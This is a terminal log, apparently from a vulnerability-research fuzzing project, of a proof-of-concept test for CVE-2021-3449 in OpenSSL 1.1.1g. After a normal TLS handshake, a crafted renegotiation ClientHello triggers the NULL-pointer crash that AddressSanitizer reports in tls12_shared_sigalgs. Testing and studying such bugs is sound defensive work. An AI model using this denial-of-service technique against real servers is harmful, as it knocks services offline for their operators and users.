 lin@lin-virtual-machine:~/vul_mining_subsystem/src/fuzzer/source_tests/CVE-2021-3449$ ./test_standalone demo
[*] Server mode: listening on port 4443
[*] Waiting for client connection ...
[client] Sent custom ClientHello (75 bytes)
[*] Client connected!
[*] Calling SSL_accept() ...
[client] Received 891 bytes from server
/home/lin/vul_mining_subsystem/src/fuzzer/source_tests/CVE-2021-3449/test_standalone.c:661:41: runtime error: load of misaligned address 0x76ad72dfdcc3 for type 'u
int16_t', which requires 2 byte alignment
0x76ad72dfdcc3: pointer points here
00 16 03 03 00 51 02 00 00 4d 03 03 99 d8 2b 26 3d b4 53 c8 4e ff 77 92 1e fb 90 1a e4 fd 79 b5
^
[client] Received ServerHello
[*] server_random is 99d82b263db453c84eff77921efb901ae4fd79b5f4993a7444f574e4752441
[client] Received Certificate
[client] Received ServerHelloDone
[client] Server handshake messages parsed.
[client] Sent ClientKeyExchange (267 bytes)
[client] Sent ChangeCipherSpec
[client] Sent Encrypted Finished (85 bytes)
[client] Received server ChangeCipherSpec
[+] SSL handshake success
[client] Received server encrypted Finished (85 bytes)
/home/lin/vul_mining_subsystem/src/fuzzer/source_tests/CVE-2021-3449/test_standalone.c:493:26: runtime error: load of misaligned address 0x76ad72dfbf43 for type 'u
int16_t', which requires 2 byte alignment
0x76ad72dfbf43: pointer points here
00 16 03 03 00 50 68 55 32 64 96 f5 2b 70 81 14 ce c4 4d 9c 7a 1b 86 94 f1 d6 17 a3 94 e5 46 3a
^
[+] Initial handshake successful!
[client] Sent encrypted Malicous ClientHello (149 bytes)
AddressSanitizer:DEADLYSIGNAL
=================================================================
==27289==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x5825a15b6a8a bp 0x5825a18e98bc sp 0x7fff90189860 T0)
==27289==The signal is caused by a READ memory access.
==27289==Hint: address points to the zero page.
#0 0x5825a15b6a8a in tls12_shared_sigalgs /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/t1_lib.c:1732
#1 0x5825a15b6a8a in tls1_set_shared_sigalgs /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/t1_lib.c:1782
#2 0x5825a15b6a8a in tls1_process_sigalgs /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/t1_lib.c:1855
#3 0x5825a15b60f8 in tls1_set_server_sigalgs /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/t1_lib.c:1285
#4 0x5825a15b2105 in tls_early_post_process_client_hello /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/statem/st
atem_srvr.c:2090
#5 0x5825a15b2105 in tls_post_process_client_hello /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/statem/statem_s
rvr.c:2249
#6 0x5825a1595af8 in read_state_machine /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/statem/statem.c:664
#7 0x5825a1595af8 in state_machine /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/statem/statem.c:434
#8 0x5825a155989f in ssl3_read_bytes /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/record/rec_layer_s3.c:1658
#9 0x5825a1565631 in ssl3_read_internal /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/s3_lib.c:4474
#10 0x5825a1575c4d in SSL_read /home/lin/vul_mining_subsystem/src/fuzzer/source_tests/vulnerable_openssl/openssl-1.1.1g/ssl/ssl_lib.c:1775
#11 0x5825a15488fd in run_server_mode (/home/lin/vul_mining_subsystem/src/fuzzer/source_tests/CVE-2021-3449/test_standalone+0x568fd)
#12 0x5825a1553370 in main (/home/lin/vul_mining_subsystem/src/fuzzer/source_tests/CVE-2021-3449/test_standalone+0x61370)
#13 0x76ad76829d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#14 0x76ad76829e3f in __libc_start_main_impl ../csu/libc-start.c:392